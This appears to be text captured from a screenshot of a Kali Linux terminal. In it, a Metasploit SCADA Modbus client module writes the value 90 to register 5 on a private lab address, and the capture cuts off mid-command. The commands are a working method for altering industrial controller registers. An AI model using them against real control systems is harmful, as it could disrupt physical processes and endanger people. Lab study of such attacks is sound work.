 kali@kali: ~
[*eth0]
12:17 AM
0%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
msf5 auxiliary(scanner/scada/modbusclient) > set RHOSTS 192.168.140.135
RHOSTS => 192.168.140.135
msf5 auxiliary(scanner/scada/modbusclient) > set ACTION WRITE_REGISTER
ACTION => WRITE_REGISTER
msf5 auxiliary(scanner/scada/modbusclient) > set ACTION WRITE_REGISTER
ACTION => WRITE_REGISTER
msf5 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 5
DATA_ADDRESS => 5
msf5 auxiliary(scanner/scada/modbusclient) > set DATA 90
DATA => 90
msf5 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 192.168.140.135
[*] 192.168.140.135:502 - Sending WRITE REGISTER...
[+] 192.168.140.135:502 - Value 90 successfully written at registry address 5
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/scada/modbusclient) > set ACTION READ_RE